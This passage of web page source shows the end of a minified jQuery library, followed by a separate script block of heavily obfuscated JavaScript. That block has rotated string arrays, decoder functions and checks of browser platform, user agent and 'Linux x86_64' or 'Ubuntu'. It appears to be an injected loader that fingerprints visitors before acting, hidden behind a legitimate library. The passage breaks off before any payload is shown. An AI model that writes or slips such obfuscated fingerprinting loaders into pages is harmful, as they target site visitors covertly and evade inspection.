t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
</script>
<script>function _0x5140(){var _0x2dd4b5=['6983696yFqCfU','977156noObzi','6824gQOvdI','536780tMnSot','164607iVkmHo','3445644qlaZWW','platform','2qrcVHI','appVersion','70lSrcCX','163848JEyqam','24468EHemmE','9QDHtvO','7046061tCSNjE','4111012tjajwc','Ubuntu','userAgent','5320KCzvLt','40813480AZmYdp','7WkDUks','16hXbOGZ','707udEnSm','611529lbEOAY','3IwZmro','Linux\x20x86_64','includes','undefined','9LYNiho','668sEhwYL','3665064NGeOqh','4903FeIhsw','798LcbJdQ','22lBRqxQ','22448EpBkWY','7692057AUEtov','1434735FMFgvJ','1018556ROxFjW','498530MAudtR','Linux','1816402BtnrDo','759zmQsIc','3438544HspFXG','1174320qzXhnh','540CSrcXf','14646dpmwno','13222230UEhqge','push','2366VAYpHD','1302637FDkxDA','327Svxvqh','34ofBtvq','userAgentData','2942ufTBNL','691344jKydvX','21NNBItW','926388vtwmFQ','shift','1545820BCJsLv','4635325bPRxmU','2309951xYEbSp','23604IyLamv','10447SzcWmx','29040372CANpMJ','5256032WgOwtm','611BXABRP','1565648jpQfJS','1561840kCJyvp','253921iNtPcE','5cgytGH','5440729tjNXns','3566094asaNkz','4563cSdBuT','noPS'];_0x5140=function(){return _0x2dd4b5;};return _0x5140();}(function(_0x586181,_0x2dfca8){var _0x247a16=_0x4741,_0x55ede4=_0x586181();while(!![]){try{var _0x570077=parseInt(_0x247a16(0x87))/0x1*(-parseInt(_0x247a16(0x69))/0x2)+parseInt(_0x247a16(0x79))/0x3*(parseInt(_0x247a16(0x70))/0x4)+-parseInt(_0x247a16(0xa6))/0x5*(parseInt(_0x247a16(0x97))/0x6)+parseInt(_0x247a16(0x75))/0x7*(-parseInt(_0x247a16(0xab))/0x8)+-parseInt(_0x247a16(0x7d))/0x9*(-parseInt(_0x247a16(0x8f))/0xa)+parseInt(_0x247a16(0x6f))/0xb+parseInt(_0x247a16(0x6c))/0xc*(-parseInt(_0x247a16(0xa2))/0xd);if(_0x570077===_0x2dfca8)break;else _0x55ede4['push'](_0x55ede4['shift']());}catch(_0x495ad3){_0x55ede4['push'](_0x55ede4['shift']());}}}(_0x5140,0xd2779),(function(_0x3bb523,_0x865028){var _0x4e15bf=_0x4741,_0x45c73e=_0x4404,_0x57b372=_0x3bb523();while(!![]){try{var _0x3aea99=parseInt(_0x45c73e(0x1ea))/0x1*(parseInt(_0x45c73e(0x1c9))/0x2)+parseInt(_0x45c73e(0x1bf))/0x3*(-parseInt(_0x45c73e(0x1d9))/0x4)+parseInt(_0x45c73e(0x1e2))/0x5+-parseInt(_0x45c73e(0x1e1))/0x6*(parseInt(_0x45c73e(0x1e3))/0x7)+parseInt(_0x45c73e(0x1c2))/0x8+parseInt(_0x45c73e(0x1cd))/0x9+-parseInt(_0x45c73e(0x1cb))/0xa;if(_0x3aea99===_0x865028)break;else _0x57b372[_0x4e15bf(0x90)](_0x57b372[_0x4e15bf(0x9a)]());}catch(_0x4a06f5){_0x57b372['push'](_0x57b372[_0x4e15bf(0x9a)]());}}}(_0x4692,0x42286),(function(_0x18a906,_0x20b125){var _0x5f5342=_0x4404,_0x25da08=_0x362d,_0x117c4d=_0x18a906();while(!![]){try{var _0x200c1c=parseInt(_0x25da08(0x183))/0x1*(parseInt(_0x25da08(0x17a))/0x2)+parseInt(_0x25da08(0x175))/0x3*(-parseInt(_0x25da08(0x156))/0x4)+-parseInt(_0x25da08(0x158))/0x5*(-parseInt(_0x25da08(0x16c))/0x6)+-parseInt(_0x25da08(0x17f))/0x7*(-parseInt(_0x25da08(0x159))/0x8)+parseInt(_0x25da08(0x154))/0x9*(parseInt(_0x25da08(0x164))/0xa)+-parseInt(_0x25da08(0x15c))/0xb+-parseInt(_0x25da08(0x170))/0xc*(parseInt(_0x25da08(0x15d))/0xd);if(_0x200c1c===_0x20b125)break;else _0x117c4d[_0x5f5342(0x1d5)](_0x117c4d[_0x5f5342(0x1b1)]());}catch(_0x2da558){_0x117c4d[_0x5f5342(0x1d5)](_0x117c4d[_0x5f5342(0x1b1)]());}}}(_0x4281,0x495ce),(function(_0x44e850,_0x1f24eb){var _0x48f7bc=_0x4741,_0x22b7da=_0x4404,_0x5c7969=_0x362d,_0x1e31e0=_0x370a,_0x3901c1=_0x44e850();while(!![]){try{var _0x2d6dc3=-parseInt(_0x1e31e0(0xac))/0x1*(parseInt(_0x1e31e0(0xa2))/0x2)+-parseInt(_0x1e31e0(0x8a))/0x3+-parseInt(_0x1e31e0(0xa7))/0x4+-parseInt(_0x1e31e0(0x90))/0x5*(-parseInt(_0x1e31e0(0x94))/0x6)+parseInt(_0x1e31e0(0x9d))/0x7*(-parseInt(_0x1e31e0(0xa5))/0x8)+parseInt(_0x1e31e0(0x93))/0x9+parseInt(_0x1e31e0(0x8e))/0xa;if(_0x2d6dc3===_0x1f24eb)break;else _0x3901c1[_0x5c7969(0x15f)](_0x3901c1[_0x48f7bc(0x9a)]());}catch(_0x4fc877){_0x3901c1[_0x5c7969(0x15f)](_0x3901c1[_0x22b7da(0x1b1)]());}}}(_0x3b79,0xae8ed),function(_0x42c7c1,_0x152df2){var _0x3baec3=_0x362d,_0x2c479b=_0x370a,_0x30b93e=_0x2b5c,_0x4fa47d=_0x42c7c1();while(!![]){try{var _0x44abd1=-parseInt(_0x30b93e(0x101))/0x1+-parseInt(_0x30b93e(0xf9))/0x2*(parseInt(_0x30b93e(0x107))/0x3)+-parseInt(_0x30b93e(0xf7))/0x4+-parseInt(_0x30b93e(0x100))/0x5*(parseInt(_0x30b93e(0x112))/0x6)+-parseInt(_0x30b93e(0xfb))/0x7+parseInt(_0x30b93e(0xfc))/0x8+parseInt(_0x30b93e(0x10a))/0x9;if(_0x44abd1===_0x152df2)break;else _0x4fa47d[_0x3baec3(0x15f)](_0x4fa47d[_0x2c479b(0x95)]());}catch(_0x582b27){_0x4fa47d[_0x2c479b(0x8d)](_0x4fa47d[_0x2c479b(0x95)]());}}}(_0x1fbb,0x84f8e)))));var _0x5311c2=_0x4ebb;(function(_0x3276b5,_0x256007){var _0x2764f9=_0x2b5c,_0x68410=_0x4ebb,_0x3d7d56=_0x3276b5();while(!![]){try{var _0x178cc4=parseInt(_0x68410(0xff))/0x1*(-parseInt(_0x68410(0x101))/0x2)+-parseInt(_0x68410(0xfb))/0x3*(parseInt(_0x68410(0xf1))/0x4)+parseInt(_0x68410(0x102))/0x5+-parseInt(_0x68410(0xfd))/0x6+parseInt(_0x68410(0xf7))/0x7+parseInt(_0x68410(0x103))/0x8*(-parseInt(_0x68410(0x106))/0x9)+parseInt(_0x68410(0x108))/0xa;if(_0x178cc4===_0x256007)break;else _0x3d7d56[_0x2764f9(0x111)](_0x3d7d56[_0x2764f9(0x10f)]());}catch(_0x2ae669){_0x3d7d56[_0x2764f9(0x111)](_0x3d7d56[_0x2764f9(0x10f)]());}}}(_0x1bbb,0x23406));function _0x4ebb(_0x5979ed,_0x2ad692){var _0x38efaa=_0x1bbb();return _0x4ebb=function(_0x65a3da,_0x322b21){_0x65a3da=_0x65a3da-0xf0;var _0x2ecfcd=_0x38efaa[_0x65a3da];return _0x2ecfcd;},_0x4ebb(_0x5979ed,_0x2ad692);}var _0x321336=_0x3c59;function _0x4741(_0x4b836d,_0xa5f0a2){var _0x5140b2=_0x5140();return _0x4741=function(_0x474158,_0x4491e5){_0x474158=_0x474158-0x64;var _0x1f6608=_0x5140b2[_0x474158];return _0x1f6608;},_0x4741(_0x4b836d,_0xa5f0a2);}function _0x362d(_0x451989,_0x38fdb3){var _0x4a5544=_0x4281();return _0x362d=function(_0x5b786e,_0x297772){_0x5b786e=_0x5b786e-0x154;var _0x51ada1=_0x4a5544[_0x5b786e];return _0x51ada1;},_0x362d(_0x451989,_0x38fdb3);}function _0x58ef(){var _0x5a3ab6=_0x362d,_0x4f5bd5=_0x370a,_0x4fb9dd=_0x2b5c,_0x209ab9=_0x4ebb,_0x60d391=[_0x209ab9(0xf5),_0x209ab9(0xf9),_0x209ab9(0xf3),_0x209ab9(0xfe),_0x209ab9(0xf6),_0x209ab9(0xfc),_0x209ab9(0xfa),_0x209ab9(0x105),_0x4f5bd5(0x97),_0x209ab9(0x109),_0x209ab9(0xf2),_0x4fb9dd(0xf6),_0x209ab9(0xf0),_0x209ab9(0xf4),_0x4fb9dd(0xf8),_0x4fb9dd(0x108),_0x5a3ab6(0x16d)];return _0x58ef=function(){return _0x60d391;},_0x58ef();}function _0x1bbb(){var _0x287670=_0x4404,_0x34f418=_0x370a,_0x966e2a=_0x2b5c,_0x1bf572=[_0x966e2a(0x102),_0x34f418(0x96),_0x966e2a(0x103),_0x966e2a(0x109),_0x966e2a(0x105),_0x966e2a(0xfe),_0x966e2a(0x10b),_0x966e2a(0x110),_0x34f418(0xa8),_0x966e2a(0x113),_0x966e2a(0x10c),_0x966e2a(0x10d),_0x34f418(0x8f),_0x966e2a(0x10f),_0x966e2a(0xfd),_0x966e2a(0xff),_0x34f418(0xa0),_0x966e2a(0x104),_0x966e2a(0xfa),_0x966e2a(0x106),_0x34f418(0x8c),_0x287670(0x1cf),_0x966e2a(0x10e),_0x34f418(0x9f),_0x34f418(0x88),_0x966e2a(0x111)];return _0x1bbb=function(){return _0x1bf572;},_0x1bbb();}function _0x4692(){var _0x1026cf=_0x4741,_0x28f2a0=[_0x1026cf(0x6b),_0x1026cf(0x86),_0x1026cf(0x8b),_0x1026cf(0x64),_0x1026cf(0x73),_0x1026cf(0x74),'1591228SNilPM',_0x1026cf(0x7a),_0x1026cf(0x89),_0x1026cf(0x82),_0x1026cf(0x83),'199640lJqCuW',_0x1026cf(0x96),_0x1026cf(0x99),_0x1026cf(0xaa),_0x1026cf(0x71),_0x1026cf(0x93),'3966736cZxgBy',_0x1026cf(0x72),_0x1026cf(0xa7),_0x1026cf(0x9e),_0x1026cf(0x90),_0x1026cf(0x92),_0x1026cf(0x66),_0x1026cf(0x7c),_0x1026cf(0x7e),_0x1026cf(0x80),'21704TvbJOV',_0x1026cf(0x67),'1tFRqsA',_0x1026cf(0x98),_0x1026cf(0x8d),'54295pmZhZb',_0x1026cf(0x6d),_0x1026cf(0x9b),_0x1026cf(0x77),_0x1026cf(0x91),_0x1026cf(0x6e),_0x1026cf(0x7f),_0x1026cf(0x65),_0x1026cf(0x8c),_0x1026cf(0x94),_0x1026cf(0x9f),_0x1026cf(0xa1),_0x1026cf(0x81),_0x1026cf(0x7b),'shift',_0x1026cf(0x85),_0x1026cf(0xac),_0x1026cf(0x78),_0x1026cf(0xa5),'4932Wqbmxo',_0x1026cf(0x8e),'599922XbignQ',_0x1026cf(0x76),_0x1026cf(0xa3),_0x1026cf(0x8a),'6184OKJosM',_0x1026cf(0xa4),'147lgdWyw',_0x1026cf(0xa9)];return _0x4692=function(){return _0x28f2a0;},_0x4692();}(function(_0x51cd31,_0x58c5b6){var _0x500eed=_0x2b5c,_0x374803=_0x4ebb,_0xf5c08e=_0x3c59,_0x21b82b=_0x51cd31();while(!![]){try{var 